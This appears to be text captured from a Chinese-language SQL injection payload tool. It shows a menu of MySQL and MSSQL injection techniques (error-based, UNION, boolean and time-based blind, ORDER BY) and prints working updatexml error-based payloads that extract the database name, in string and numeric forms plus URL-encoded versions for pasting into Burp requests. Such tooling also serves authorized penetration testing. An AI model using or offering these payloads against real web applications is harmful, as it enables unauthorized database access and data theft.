 SQLScan AuthScan Dictionary 关于
SQL库名注入 sqlmap命令 XSS字典 路径字典 信息生成 字典生成
分类: 全部分类 搜索: 复制
[MySQL·报错注入] extractvalue（XPATH 回显）
[MySQL·报错注入] updatexml（XPATH 回显）
[MySQL·报错注入] floor 主键重复（GROUP BY）
[MySQL·报错注入] EXP bigint 溢出
[MySQL·报错注入] JSON 函数报错变体
[MySQL·UNION注入] 出库名
[MySQL·UNION注入] 一次拉出全部库名
[MySQL·布尔盲注差分] 简单真/假对照（探路）
[MySQL·时间盲注] SLEEP 延时
[MySQL·ORDER BY 注入] 形态说明（逗号接排序位）
[MySQL·ORDER BY 注入] 布尔差分（成对）
[MySQL·ORDER BY 注入] 时间盲注（SLEEP）
[MSSQL·报错注入] CONVERT（类型转换回显）
[MSSQL·报错注入] CAST（类型转换回显）
[MSSQL·报错注入] HAVING / GROUP BY 列枚举
[MSSQL·报错注入] 类型冲突拼接回显
[MSSQL·UNION注入] 出库名
[MSSQL·UNION注入] 一次拉出全部库名
[MSSQL·布尔盲注差分] 简单真/假对照（探路）
[MSSQL·时间盲注] WAITFOR DELAY（需堆叠）
[MSSQL·ORDER BY 注入] 布尔差分（成对）
[MSSQL·ORDER BY 注入] 时间盲注（heavy query）
正文（选中条目后复制）
字符型：' AND updatexml(1,concat(0x7e,(SELECT DATABASE()),0x7e),1)-- -
数字型：1 AND updatexml(1,concat(0x7e,(SELECT DATABASE()),0x7e),1)
# 备注: 同 extractvalue；MySQL ≥5.1.5
# URL 空格编码版（空格→%20，可直接粘贴 Burp GET 参数）:
字符型：'%20AND%20updatexml(1,concat(0x7e,(SELECT%20DATABASE()),0x7e),1)--%20-
数字型：1%20AND%20updatexml(1,concat(0x7e,(SELECT%20DATABASE()),0x7e),1)